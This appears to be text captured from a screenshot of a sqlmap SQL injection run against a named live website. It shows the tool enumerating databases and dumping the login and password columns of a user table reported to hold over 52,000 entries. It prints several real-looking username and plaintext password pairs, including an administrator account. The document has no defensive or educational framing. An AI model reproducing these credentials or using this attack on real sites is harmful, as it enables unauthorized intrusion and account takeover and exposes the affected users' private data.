 管理员: C:\Windows\system32\cmd.exe - sqlmap.py  -u "http://indunet.net.cn/technology/d...
[*] information_schema
[*] mysql
[*] test
[*] yygtest
[10:53:59] [INFO] fetching columns 'LOGINNAME, PASSWORD' for table 'T_ANCS_SYSTE
M_USERINFO' in database 'yygtest'
[10:53:59] [WARNING] reflective value(s) found and filtering out
[10:53:59] [INFO] the SQL query used returns 2 entries
[10:54:00] [INFO] retrieved: "LOGINNAME","varchar(25)"
[10:54:00] [INFO] retrieved: "PASSWORD","varchar(30)"
[10:54:00] [INFO] fetching entries of column(s) 'LOGINNAME, PASSWORD' for table
'T_ANCS_SYSTEM_USERINFO' in database 'yygtest'
[10:54:00] [INFO] the SQL query used returns 52498 entries
[10:54:00] [INFO] retrieved: "admin","indunet20110808"
[10:54:01] [INFO] retrieved: "song3471","xing3471"
[10:54:01] [INFO] retrieved: "aoerme6","lht45bb"
[10:54:01] [INFO] retrieved: "zhanhongfpt","zhanhong2011"
[10:54:02] [INFO] retrieved: "shanghaisaijia","64151501"
[10:54:02] [INFO] retrieved: "hxsg5969","chou5969"
[10:54:02] [INFO] retrieved: "wang_0812","WXF200806"
[10:54:02] [INFO] retrieved: "12345","198255"
[10:54:03] [INFO] retrieved: "5002","0000"
半: